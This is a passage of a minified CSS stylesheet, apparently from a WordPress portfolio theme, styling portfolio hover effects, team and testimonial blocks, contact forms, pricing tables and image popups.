span{padding-top:0;padding-right:15px;padding-left:15px}.portfolio-project-details-style-4 .project-content{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.portfolio-single-content:not(.portfolio-single-layout-side) .portfolio-project-details .project-link{text-align:center;margin-top:30px;margin-bottom:0}.portfolio-project-details .project-link a{border-radius:60px}.portfolio-sharing-buttons{text-align:center;vertical-align:middle;padding:30px 0}.portfolio-single-content.portfolio-single-layout-side .portfolio-sharing-buttons{text-align:left}.portfolio-sharing-icon{display:none;font-size:32px;padding:5px;line-height:1;cursor:pointer}.portfolio-sharing-buttons ul{padding-left:0;margin-bottom:0}.portfolio-sharing-buttons li{display:inline-block;list-style:none;text-align:center;padding:7px 5px;line-height:1}
/*--- 16. PORTFOLIO - HOVER STYLES ---*/ .portfolio-hover-style-1 .portfolio-content-inner{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.portfolio-hover-style-1 .portfolio-category,.portfolio-hover-style-1 .portfolio-title,.portfolio-hover-style-2 .portfolio-category,.portfolio-hover-style-2 .portfolio-title{position:relative;transition:all .3s ease;-webkit-transition:all .3s ease}.portfolio-hover-style-1 .portfolio-title,.portfolio-hover-style-2 .portfolio-title{bottom:-30px;opacity:0;-webkit-transition-delay:.1s;transition-delay:.1s}.portfolio-hover-style-1 .portfolio-content-container:hover .portfolio-title,.portfolio-hover-style-1.portfolio-post.has-native-hover .portfolio-title,.portfolio-hover-style-2 .portfolio-content-container:hover .portfolio-title,.portfolio-hover-style-2.portfolio-post.has-native-hover .portfolio-title{bottom:0;opacity:1;-webkit-transition-delay:0s;transition-delay:0s}.portfolio-hover-style-1 .portfolio-category,.portfolio-hover-style-2 .portfolio-category{top:20px;opacity:0;-webkit-transition-delay:0s;transition-delay:0s}.portfolio-hover-style-1 .portfolio-content-container:hover .portfolio-category,.portfolio-hover-style-1.portfolio-post.has-native-hover .portfolio-category,.portfolio-hover-style-2 .portfolio-content-container:hover .portfolio-category,.portfolio-hover-style-2.portfolio-post.has-native-hover .portfolio-category{top:0;opacity:1;-webkit-transition-delay:.2s;transition-delay:.2s}.portfolio-hover-style-2 .portfolio-content-inner{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center}.portfolio-hover-style-3 .portfolio-caption-content,.portfolio-hover-style-3 .portfolio-content-container:hover .portfolio-caption-content,.portfolio-hover-style-3.portfolio-post.has-native-hover .portfolio-caption-content{background-color:transparent}.portfolio-hover-style-3 .portfolio-caption-content{padding:0}.portfolio-hover-style-3.portfolio-post .portfolio-thumbnail img,.portfolio-hover-style-3.portfolio-post .portfollio-thumbnail-bg{-ms-transform:scale(1.1) translateY(4.5%);-webkit-transform:scale(1.1) translateY(4.5%);transform:scale(1.1) translateY(4.5%)}.portfolio-hover-style-3 .portfolio-content-container:hover .portfolio-thumbnail .portfollio-thumbnail-bg,.portfolio-hover-style-3 .portfolio-content-container:hover .portfolio-thumbnail img,.portfolio-hover-style-3.portfolio-post.has-native-hover .portfolio-thumbnail .portfollio-thumbnail-bg,.portfolio-hover-style-3.portfolio-post.has-native-hover .portfolio-thumbnail img{-ms-transform:scale(1.1) translateY(-4.5%);-webkit-transform:scale(1.1) translateY(-4.5%);transform:scale(1.1) translateY(-4.5%)}.portfolio-hover-style-3 .portfolio-content-inner{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;position:absolute;bottom:-100px;width:100%;height:auto;background-color:rgba(255,255,255,.9);transition:all .3s ease;-webkit-transition:all .3s ease}.portfolio-hover-style-3 .portfolio-content-container:hover .portfolio-content-inner,.portfolio-hover-style-3.portfolio-post.has-native-hover .portfolio-content-inner{bottom:0}.portfolio-hover-style-3 .portfolio-title{font-size:18px}.portfolio-hover-style-3 .portfolio-category{margin-bottom:0}.portfolio-hover-style-3 .portfolio-content-inner{padding:20px}.portfolio-hover-style-3 .portfolio-meta{padding-top:0}.portfolio-hover-style-4 .portfolio-title{position:relative;left:-30px;transition:all .3s ease;-webkit-transition:all .3s ease}.portfolio-hover-style-4 .portfolio-content-container:hover .portfolio-title,.portfolio-hover-style-4.portfolio-post.has-native-hover .portfolio-title{left:0}.portfolio-hover-style-4 .portfolio-category{position:relative;left:-30px;transition:all .3s ease;-webkit-transition:all .3s ease;-webkit-transition-delay:50ms;transition-delay:50ms}.portfolio-hover-style-4 .portfolio-content-container:hover .portfolio-category,.portfolio-hover-style-4.portfolio-post.has-native-hover .portfolio-category{left:0;-webkit-transition-delay:50ms;transition-delay:50ms}.portfolio-hover-style-4 .portfolio-content-inner{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.portfolio-hover-style-5 .portfolio-content-container:hover .portfolio-thumbnail img,.portfolio-hover-style-5.portfolio-post.has-native-hover .portfolio-thumbnail img{-ms-transform:scale(1.1);-webkit-transform:scale(1.1);transform:scale(1.1)}.portfolio-hover-style-6 .portfolio-content-inner{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;text-align:right}.portfolio-hover-style-6 .portfolio-title{position:relative;right:-30px;transition:all .3s ease;-webkit-transition:all .3s ease}.portfolio-hover-style-6 .portfolio-content-container:hover .portfolio-title,.portfolio-hover-style-6.portfolio-post.has-native-hover .portfolio-title{right:0}.portfolio-hover-style-6 .portfolio-category{position:relative;right:-30px;transition:all .3s ease;-webkit-transition:all .3s ease;-webkit-transition-delay:50ms;transition-delay:50ms}.portfolio-hover-style-6 .portfolio-content-container:hover .portfolio-category,.portfolio-hover-style-6.portfolio-post.has-native-hover .portfolio-category{right:0;-webkit-transition-delay:50ms;transition-delay:50ms}.portfolio-hover-style-6 .portfolio-category li:last-child{padding-right:0}.portfolio-hover-style-7 .portfolio-content-inner{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;text-align:right}.portfolio-hover-style-7 .portfolio-category li:last-child{padding-right:0}.portfolio-bottom-caption{padding:10px 0}.portfolio-bottom-caption.portfolio-bottom-caption-has-background,.portfolio-bottom-caption.portfolio-bottom-caption-has-border{padding:4% 8%;background-color:transparent;border:1px solid;border-color:transparent}.portfolio-bottom-caption.portfolio-bottom-caption-has-background{background-color:#f6f7f8}.portfolio-bottom-caption.portfolio-bottom-caption-has-border{border-color:#f6f7f8}.portfolio-bottom-caption-title{font-size:18px;margin-bottom:0}.portfolio-bottom-caption-title:only-child{margin-bottom:10px}.portfolio-bottom-caption-category{margin:0 -3px}.portfolio-bottom-caption-category li{font-size:90%;padding:0 3px;line-height:1}.portfolio-bottom-caption .portfolio-bottom-caption-category li{color:#515156}.portfolio-bottom-caption-category li:before{content:"/";padding-right:6px}.portfolio-bottom-caption-category li:first-child:before{content:"";padding-left:0;padding-right:0}
/*--- 17. PORTFOLIO - FILTER ---*/ .portfolio-filter{margin-bottom:15px}.filter-button{font-size:16px;color:#d5d5d5;border:1px solid;border-color:#d5d5d5;border-radius:50%;padding:7px 8px;margin-right:10px;line-height:1;display:inline-block;text-align:center;vertical-align:middle}.filter{margin-left:0;margin-bottom:0;display:inline-block;vertical-align:middle}.filter a{padding:3px 10px}.filter a.active,.filter a:focus,.filter a:hover{color:#3f3f46}.portfolio-filter.text-right{margin-bottom:15px}.portfolio-filter.text-right .filter-button{float:right;margin-right:0;margin-left:10px}.portfolio-filter.text-right .filter{padding-top:5px;padding-bottom:5px}
/*--- 18. PORTFOLIO - NAVIGATION ---*/ .portfolio-navigation-container .portfolio-navigation .nav-next,.portfolio-navigation-container .portfolio-navigation .nav-previous{width:50%}.portfolio-navigation-container{border-top:1px solid;border-color:#ddd;padding:40px}article.portfolio-single-content{margin-bottom:0}.has-infinite-scroll .page-numbers{display:none}#infscr-loading{text-align:center;margin-top:15px}#infscr-loading img{max-width:40px;margin:auto;display:none}.has-infinite-scroll .load-more-container{position:relative;margin-top:50px;margin-bottom:30px;text-align:center;color:#333;font-size:18px}.has-infinite-scroll .load-more{position:relative;cursor:pointer}.has-infinite-scroll .load-more span{position:absolute;left:0;right:0;border-radius:60px;-webkit-transition:all .3s ease;transition:all .3s ease}.has-infinite-scroll .load-more+.page-number-navigation{margin-top:0}.pswp--animated-in .pswp__bg,.pswp--animated-in .pswp__zoom-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.has-padding .mfp-main .mfp-container{border-style:solid;border-color:#fff}.admin-bar .mfp-container{top:32px}.mfp-main.mfp-bg{background:#fff;opacity:1}.mfp-main .mfp-container{padding:0}.portfolio-single-content .spacer{display:none}.mfp-main .mfp-content .portfolio-single-content .spacer{display:block}.mfp-main .mfp-content .portfolio-entry-content{margin-top:80px}a.mfp-arrow,a.mfp-close{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:inline-block;outline:0;padding:0;z-index:1046;-webkit-box-shadow:none;box-shadow:none;line-height:1;vertical-align:middle}a::-moz-focus-inner{padding:0;border:0}a.mfp-arrow{font-size:15px;display:inline-block!important}.mfp-arrow-left:before,.mfp-arrow-right:after{font-family:Pe-icon-7-stroke;font-size:36px;vertical-align:middle}.mfp-arrow-right:after{content:"\e685";margin-left:10px}.mfp-arrow-left:before{content:"\e687";margin-right:10px}.mfp-content .portfolio-sharing-buttons{margin-bottom:90px}
/*--- 19. TEAM ---*/ .member-column{margin:0}.member-post .member-container{position:relative}.member-post,.member-thumbnail{position:relative;overflow:hidden}.member-post,.member-thumbnail img{width:auto!important;max-width:100%;margin:auto;-webkit-transition:all .3s ease;transition:all .3s ease}.member-post{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.member-container .member-caption-content{position:absolute;top:0;right:0;left:0;bottom:0;overflow:hidden;opacity:0;visibility:hidden;background-color:inherit;transition:all .3s ease;-webkit-transition:all .3s ease}.member-container:hover .member-caption-content{opacity:1;visibility:visible}.member-caption-content{padding:30px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.member-caption-content .hash-navigation{margin-bottom:30px}.member-title{font-size:18px;margin-top:0;margin-bottom:5px}.member-post .member-divide-line span{width:40px;background-color:#3f3f46;margin-left:0;margin-top:10px;margin-bottom:15px}.member-meta .member-contact{margin-top:-8px;display:block;font-size:15px}.member-meta ul{padding-left:5px}.member-meta li{padding:0 8px}.member-meta li:first-child{padding-left:0}.member-meta li a,.member-title,.member-title a{color:inherit}.member-meta li a{font-size:18px}.member-designation-text{font-size:15px;margin-bottom:10px}.member-description-text{margin-top:10px}.hash-navigation{text-align:center}.owl-carousel .owl-item .hash-navigation{text-align:left}.hash-navigation ul{margin-left:-10px}.hash-navigation li{margin:0 5px}.hash-navigation a{display:inline-block;width:50px;border-radius:50%;background-color:#f0f0f0;overflow:hidden}.member-bottom-caption{padding:20px 20px 0}.member-bottom-caption-title{font-size:20px;margin-bottom:5px}.has-dark-mode .member-bottom-caption-title a{color:#fff}.member-post.member-style-2{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.member-style-2 .member-container{-webkit-box-flex:6;-ms-flex:6;flex:6}.member-style-2 .member-bottom-caption{padding:10px 10px 10px 40px;-webkit-box-flex:6;-ms-flex:6;flex:6}.member-style-2 .hash-navigation{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.client-column{margin:0}.client{text-align:center}.client a{display:block}.client img{opacity:1}.client:hover img{opacity:1}.client.has-border{border:1px solid;border-color:transparent}.agni-clients{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:0}.agni-clients .slick-track{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.testimonial-column{margin:0}.testimonial-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.testimonial-meta-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.carousel-testimonials .owl-item .testimonial-avatar img{display:inline-block}.testimonial-quote-text{margin-top:15px;margin-bottom:15px}.testimonial-avatar{max-width:240px}.testimonial-avatar img.testimonial-thumbnail{width:auto;margin-bottom:20px}.testimonial-quote-cite{margin-bottom:0;font-size:20px;letter-spacing:0}.testimonial-quote-designation{font-size:15px}.testimonial-meta{padding-top:10px}.testimonial-container.has-border .testimonial-quote-text{border:1px solid;border-color:transparent}.testimonial-avatar-location-2{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.testimonial-avatar-location-2 .testimonial-avatar,.testimonial-avatar-location-4 .testimonial-avatar{-webkit-box-flex:3;-ms-flex:3;flex:3}.testimonial-avatar-location-2 .testimonial-content,.testimonial-avatar-location-4 .testimonial-content{-webkit-box-flex:9;-ms-flex:9;flex:9;margin:0 10%}.testimonial-avatar-location-3 .testimonial-meta-content{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.testimonial-avatar-location-4{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.testimonial-avatar-location-5 .testimonial-meta-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.testimonial-avatar-location-5.align-items-center .testimonial-meta-content{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.testimonial-avatar-location-5 .testimonial-avatar img{margin-bottom:0}.testimonial-avatar-location-5 .testimonial-meta{padding-left:20px;text-align:left}.testimonial-avatar-location-6 .testimonial-avatar{position:absolute}.testimonial-avatar-location-6 .testimonial-quote-text{margin-top:0}
/*--- 21. CONTACT FORMS ---*/ .wpcf7-form label{display:block;font-size:13px;color:#3f3f46;letter-spacing:.03em;margin-bottom:5px}.wpcf7-form-control:not(.wpcf7-submit){width:100%;padding:10px 10px;margin-bottom:20px;background-color:transparent;border:0;border-bottom:1px solid;border-color:#515156;font-size:14px}.has-dark-mode .wpcf7-form-control:not(.wpcf7-submit){color:#d5d5d5}div.wpcf7-response-output{font-size:14px;margin-right:0;margin-left:0;padding:.5em 1em}.wpcf7-form .wpcf7-submit{font-size:15px}.has-border-radius .wpcf7-form-control:not(.wpcf7-submit){border-radius:30px}.merino-contact-form-style-2 .wpcf7-form-control:not(.wpcf7-submit){font-size:15px;padding:10px 0;margin-bottom:25px;background-color:transparent;border:0;border-bottom:1px solid;border-color:#d5d5d5}.merino-contact-form-style-2 .wpcf7-submit{margin-top:0}.merino-contact-form-style-3 p{font-size:15px;margin-bottom:0}.merino-contact-form-style-3 .wpcf7-form-control:not(.wpcf7-submit){font-size:15px;padding:15px 20px;border:0;background-color:#f1f1f1}.has-dark-mode .merino-contact-form-style-3 .wpcf7-form-control:not(.wpcf7-submit){background-color:#1d1d1d}.merino-contact-form-style-3 .wpcf7-submit{font-size:18px;letter-spacing:normal;font-weight:400;padding:22px 36px 18px;margin-top:10px}.merino-appointment-form .wpcf7-form-control:not(.wpcf7-submit){border:1px solid #ddd}
/*--- 22. SHORTCODE ELEMENTS ---*/ .vc_editor .section-row{overflow:visible}.section-row,.section-row-inner{position:relative}.section-row{overflow:hidden}.section-row.agni_row_overflow_visible{overflow:visible}.section-column-bg-container,.section-column-inner-bg-container,.section-row-bg-container,.section-row-inner-bg-container{position:absolute;top:0;right:0;bottom:0;left:0;height:100%;overflow:hidden}.section-column-bg-container.has-bg-edge{overflow:visible}.section-column-bg-container,.section-column-inner-bg-container{z-index:-1}.section-column-bg,.section-column-inner-bg,.section-row-bg,.section-row-inner-bg{height:100%}.section-column-bg-video video,.section-column-inner-bg-video video,.section-row-bg-video video,.section-row-inner-bg-video video{position:absolute;top:50%;left:50%;right:0;bottom:0;min-width:100%;min-height:100%;width:auto;height:auto;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:-100}.agni_column-inner{position:relative}.agni_column{z-index:0}.has-container-column-no-padding>.agni_column>.agni_column-inner,.has-fullwidth-column-no-padding>.agni_column>.agni_column-inner{padding-left:0;padding-right:0}.has-container-column-no-padding.vc_row.vc_column-gap-1{margin-left:-.5px;margin-right:-.5px}.has-container-column-no-padding.vc_row.vc_column-gap-2{margin-left:-1px;margin-right:-1px}.has-container-column-no-padding.vc_row.vc_column-gap-3{margin-left:-1.5px;margin-right:-1.5px}.has-container-column-no-padding.vc_row.vc_column-gap-4{margin-left:-2px;margin-right:-2px}.has-container-column-no-padding.vc_row.vc_column-gap-5{margin-left:-2.5px;margin-right:-2.5px}.has-container-column-no-padding.vc_row.vc_column-gap-10{margin-left:-5px;margin-right:-5px}.has-container-column-no-padding.vc_row.vc_column-gap-15{margin-left:-7.5px;margin-right:-7.5px}.has-container-column-no-padding.vc_row.vc_column-gap-20{margin-left:-10px;margin-right:-10px}.has-container-column-no-padding.vc_row.vc_column-gap-25{margin-left:-12.5px;margin-right:-12.5px}.has-container-column-no-padding.vc_row.vc_column-gap-30{margin-left:-15px;margin-right:-15px}.has-container-column-no-padding.vc_row.vc_column-gap-35{margin-left:-17.5px;margin-right:-17.5px}.agni_column_fullheight{height:100vh}.has-dark-mode,.has-dark-mode .agni-icon i,.has-dark-mode .count,.has-dark-mode .mc4wp-form input,.has-dark-mode h1,.has-dark-mode h2,.has-dark-mode h3,.has-dark-mode h4,.has-dark-mode h5,.has-dark-mode h6,.has-dark-mode li,.has-dark-mode p{color:#fff}.has-dark-mode a:not(.btn){color:#fff}.has-dark-mode .divide-line span{background-color:#fff}.has-dark-mode .mc4wp-form input{color:#fff}.has-dark-mode .mc4wp-form input::-webkit-input-placeholder{color:#fff;opacity:.6}.has-dark-mode .mc4wp-form input::-moz-placeholder{color:#fff;opacity:.6}.has-dark-mode .mc4wp-form input:-ms-input-placeholder{color:#fff;opacity:.6}.primary-typo{font-family:libre_caslon_textregular,sans-serif;font-weight:400;letter-spacing:0}.primary-typo strong,strong.primary-typo{font-weight:400}.primary-typo.normal{font-weight:400}.primary-typo.semi-bold{font-weight:400}.default-typo{font-family:libre_caslon_textregular,sans-serif;font-weight:400}.default-typo.bold{font-weight:400}.heading{margin-top:0}.agni-section-heading .section-heading-text{margin-top:0;margin-bottom:25px}.agni-section-heading.ishad .section-heading-text{margin-bottom:10px}.agni-section-heading .section-heading-text em,.vc_custom_heading em{font-style:italic}.agni-section-heading .section-heading-text_responsive span{display:block;font-size:100%;line-height:inherit}.agni-section-heading .section-additional-heading-text{font-size:17px}.agni-section-heading .section-additional-heading-text .italized{font-style:italic;font-size:20px}.agni-section-heading .section-sub-heading-text{letter-spacing:.2em;margin-bottom:10px;margin-top:0}.agni-section-heading .section-heading-icon{color:#3f3f46;font-size:60px;margin-bottom:15px;display:block}.divide-line span{display:block;content:"";background-color:#333;width:90px;height:1px;margin:auto;margin-top:20px;margin-bottom:20px}.text-left.divide-line span{margin-left:0}.text-center.divide-line span{margin-left:auto;margin-right:auto}.text-right.divide-line span{margin-right:0}.agni_custom_heading_content.vc_custom_heading a:hover{opacity:1}.agni_custom_heading .text-center+.divide-line{margin:auto}.agni_custom_heading .text-left+.divide-line{margin-left:0}.agni_custom_heading .text-right+.divide-line{margin-right:0}.agni_custom_heading a{color:inherit}.agni_custom_heading i{font-size:200%;vertical-align:middle}.agni_custom_heading_responsive span{display:block;font-size:100%;line-height:inherit}.agni_custom_heading .has-vertical-text{writing-mode:vertical-lr;-webkit-transform:rotate(-180deg);transform:rotate(-180deg);margin-right:auto;margin-left:auto}.list{padding-left:0;margin-bottom:0}.list li{list-style:none;margin-bottom:7px}.list li:last-child{margin-bottom:0}.list li i{display:inline;width:32px;height:32px;padding:7px;margin-right:7px;border:1px solid;border-color:transparent;margin-left:-7px}.list li i.icon-has-background,.list li i.icon-has-border{border:1px solid;border-color:transparent;display:inline-block;line-height:1;text-align:center}.dropcap span{position:relative;float:left;width:60px;height:60px;font-size:30px;line-height:1;text-align:center;margin-top:7px;margin-right:10px;padding:15px;border:1px solid;border-color:transparent}.agni-blockquote-container{padding:30px}.agni-blockquote-container blockquote{margin-bottom:0}.call-to-action-heading{margin-bottom:10px}.call-to-action-icon{font-size:45px;line-height:1}.call-to-action-additional{font-size:115%}.call-to-action-style-2{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.call-to-action-style-2>div:first-child{max-width:770px}.call-to-action-style-2>div{padding:0 15px}.call-to-action-style-2 .call-to-action-heading{margin-top:4px;margin-bottom:0}.call-to-action-style-2 .call-to-action-additional{margin-top:10px;margin-bottom:0}.agni-icon{transition:all .3s ease;-webkit-transition:all .3s ease}span.agni-icon{display:inline-block}.agni-icon-container{border-color:transparent;line-height:1;margin-bottom:15px}.icon-background-transparent>span{background-color:transparent!important}.agni-icon a{display:table;background-color:inherit!important;color:inherit!important;border-color:inherit!important;border-radius:inherit!important}.agni-icon i{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;line-height:1;border:1px solid;border-color:transparent;text-align:center;vertical-align:middle;transition:all .3s ease;-webkit-transition:all .3s ease}.agni-icon i:before{display:block}.agni-icon i:hover{background-color:inherit!important;color:inherit!important;border-color:inherit!important;border-radius:inherit!important}.svg-icon-container{display:block;position:relative;border:1px solid;border-color:transparent;vertical-align:middle;transition:all .3s ease;-webkit-transition:all .3s ease}.svg-icon-container:hover{background-color:inherit!important;color:inherit!important;border-color:inherit!important;border-radius:inherit!important}.svg-icon-container.hover-icon-has-border .agni-svg-icon,.svg-icon-container.icon-has-background .agni-svg-icon{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto}.agni-svg-icon{display:inline-block;transition:all .3s ease;-webkit-transition:all .3s ease}.agni-svg-icon svg *{stroke:inherit}.svg-icon-container:hover .agni-svg-icon{stroke:inherit!important}.separator{display:table;padding:10px 0;font-size:24px;width:100%}.separator p,.separator.separator_center i{line-height:1em;font-size:70%;padding:0 10px;color:#d5d5d5;display:table-cell;white-space:pre}.separator.separator_center i{font-size:60%}.separator.separator_center i,.separator.separator_center p{padding:0 .8em}.separator.separator_left{margin-left:0}.separator.separator_left i,.separator.separator_left p{padding:0 .8em 0 0}.separator.separator_left .sep_holder{width:100%}.separator.separator_left .sep_holder.sep_holder_l{display:none}.separator.separator_right{margin-right:0;margin-left:auto}.separator.separator_right i,.separator.separator_right p{padding:0 0 0 .8em;margin:0!important}.separator.separator_right .sep_holder{width:100%}.separator.separator_right .sep_holder.sep_holder_r{display:none}.separator.separator_center{margin-right:auto;margin-left:auto}.separator .sep_holder{display:table-cell;height:1px;position:relative;vertical-align:middle;width:50%}.separator .sep_holder .sep_line{height:1px;border-top:1px solid #d5d5d5;display:block;position:relative;top:1px;width:100%}.separator_center{text-align:center}.separator_left{text-align:left}.separator_right{text-align:right}.pricing-table-content{background-color:#f4f4f4;position:relative}.pricing-cost-details{text-align:center;border-bottom:1px solid;border-color:rgba(187,187,187,.5)}.pricing-title{padding-top:40px;padding-bottom:5px;margin:0}.pricing-cost{font-size:70px;margin:0;padding-bottom:30px}.has-absolute-middle-btn .pricing-cost{padding-bottom:50px}.pricing-cost span{font-size:24px;color:#999}.pricing-cost .pricing-interval{display:block;font-size:18px;margin-bottom:10px;font-weight:400;letter-spacing:0}.pricing-feature-details{text-align:center}.pricing-feature-details ul{padding:40px 0 25px;margin:0}.has-absolute-middle-btn .pricing-feature-details ul{padding:65px 0 45px}.has-absolute-bottom-btn .pricing-feature-details ul{padding-bottom:45px}.pricing-feature-details li{list-style:none;line-height:2.4}.pricing-button{text-align:center}.pricing-button a,.pricing-button a:focus,.pricing-button a:hover{box-shadow:0 0 35px -10px rgba(0,0,0,.6)}.pricing-style-1 .pricing-feature-details{position:relative}.pricing-style-1 .pricing-button a{margin-bottom:40px}.pricing-style-1 .btn-absolute-bottom,.pricing-style-1 .btn-absolute-middle{position:absolute;left:0;right:0}.pricing-style-1 .btn-absolute-bottom a,.pricing-style-1 .btn-absolute-middle a{margin-bottom:0}.pricing-style-1 .btn-absolute-middle{top:0;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.pricing-style-1 .btn-absolute-bottom{bottom:0;-webkit-transform:translateY(50%);transform:translateY(50%)}.pricing-style-2.pricing-table-content{padding:12%}.pricing-style-2 .pricing-cost{padding:10% 0}.pricing-style-2 .pricing-feature-details{text-align:right}.pricing-style-2 .pricing-feature-details ul{padding-right:0;padding-left:0;padding-top:12%}.pricing-style-2 .pricing-cost,.pricing-style-2 .pricing-title{text-align:left}.pricing-style-2 .pricing-title{border-bottom:1px solid;border-color:rgba(187,187,187,.5);padding-top:0;padding-bottom:15px}.pricing-style-2 .pricing-feature-details li{line-height:2}.pricing-style-3{margin-top:40px}.pricing-style-3 .pricing-cost-details-bg{position:absolute;top:-40px;bottom:0;left:0;right:25px}.pricing-style-3 .pricing-title{padding-top:0}.pricing-style-3 .pricing-cost-details,.pricing-style-3 .pricing-feature-details{position:relative;text-align:left}.pricing-style-3 .pricing-cost-details{margin-left:50px;margin-right:75px;padding-top:15px}.pricing-style-3 .pricing-feature-details{padding:40px 70px 20px 50px;margin-bottom:78px}.pricing-style-3 .pricing-feature-details ul{padding-top:0}.pricing-style-3 .pricing-feature-details li{display:inline-block}.pricing-style-3 .pricing-button .btn{margin-top:20px}.pricing-style-3 .pricing-button .btn-block{margin-top:0;padding:30px 50px;text-align:left;position:absolute;left:0;right:-20px;bottom:-78px;box-shadow:none}.milestone-style-1 .mile-icon{font-size:30px}.milestone-style-1 .mile-count p{font-size:60px}.milestone-style-2 .mile-description,.milestone-style-2 .mile-icon{display:inline-block;vertical-align:middle}.milestone-style-2 .mile-count{text-align:left}.mile-icon{margin-bottom:5px}.mile-icon i{display:block;line-height:1;padding:0 10px}.mile-count p{margin:0;padding:0 10px;font-size:45px}.mile-count .count{margin:0}.mile-title p{margin:0}.milestone-style-1 .mile-count h3:after{display:block;content:"";border-bottom:1px solid;border-color:#3f3f46;width:60px;margin-top:.3em;margin-bottom:.5em}.text-left.milestone-style-1 .mile-count h3:after{margin-left:0}.text-center.milestone-style-1 .mile-count h3:after{margin-left:auto;margin-right:auto}.text-right..milestone-style-1 .mile-count h3:after{margin-right:0;margin-left:auto}.milestone-style-2 .mile-icon{padding-right:30px}.chart{position:relative;display:table;width:160px;height:auto;text-align:center}.chart canvas{position:absolute;top:0;left:0}.circle-bar{margin:auto}.text-left.circle-bar{margin-left:0}.text-right.circle-bar{margin-right:0}.circle-bar-content{display:table-cell;vertical-align:middle;font-size:54px;line-height:1}.percent:after{content:'%';margin-left:.1em;font-size:.5em}.progress-bar-style-1,.progress-bar-style-2{margin-bottom:20px}.progress-heading{margin-bottom:5px}.progress-heading span{float:right}.progress{height:6px}.progress-bar{background-color:#333}.progress-bar-style-2{margin-top:7px}.progress-bar-style-2 .progress-percentage{float:left;font-size:45px;margin:0;margin-top:-7px;margin-right:20px}.btn i{font-size:32px;vertical-align:middle;display:inline-block;margin-top:-9px;margin-bottom:-8px;margin-left:.45em}.btn i:before{display:block}.fullwidth-image{max-width:100%;height:auto}.fullwidth-image.image-has-background,.fullwidth-image.image-has-bordered{padding:.8em;border:1px solid;border-color:transparent}.mfp-image-popup .mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,sans-serif}.mfp-image-popup .mfp-close:focus,.mfp-image-popup .mfp-close:hover{opacity:1}.mfp-image-popup .mfp-close:active{top:1px}.mfp-image-popup .mfp-close-btn-in .mfp-close{color:#333}.mfp-image-popup .mfp-arrow{position:absolute;color:#fff;opacity:.7;margin:0;top:50%;margin-top:-55px;padding:0;-webkit-tap-highlight-color:transparent}.mfp-image-popup .mfp-arrow:active{margin-top:-54px}.mfp-image-popup .mfp-arrow:focus,.mfp-image-popup .mfp-arrow:hover{opacity:1}.mfp-image-popup .mfp-arrow-left,.mfp-image-popup .mfp-arrow:before{left:0}.mfp-image-popup .mfp-arrow-left .mfp-b,.mfp-image-popup .mfp-arrow-left:before{margin-left:15px}.mfp-image-popup .mfp-arrow-right{right:0}.mfp-image-popup .mfp-arrow-right .mfp-b,.mfp-image-popup .mfp-arrow-right:after{margin-right:15px}.agni-fancy-image{position:relative}.agni-fancy-image .has-fullwidth-img 